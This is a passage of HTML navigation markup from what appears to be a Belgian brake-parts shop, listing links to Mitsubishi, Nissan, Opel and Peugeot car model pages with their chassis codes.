																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
